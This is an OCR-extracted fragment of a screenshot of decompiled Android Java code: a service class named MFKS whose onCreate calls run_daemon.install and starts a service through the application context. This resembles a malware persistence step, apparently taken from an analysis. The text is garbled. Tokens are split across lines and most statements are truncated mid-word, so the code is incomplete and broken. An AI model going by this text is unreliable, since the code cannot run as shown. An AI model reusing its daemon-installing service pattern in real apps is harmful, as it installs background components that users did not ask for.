
3
4
public
MFKS
()
 {
5
super
();
6
    }
7
8
public
 IBinder 
onBind
(Intent arg2
9
return
null
;
10
    }
11
12
public
void
onCreate
()
 {
13
        run_daemon.install(
this
.servi
14
                .getApplicationContex
15
this
.service.startService(
new
16
this
.service.getAppli
17
    }
18
19
public
void
onStart
(Intent arg1, 
20
    }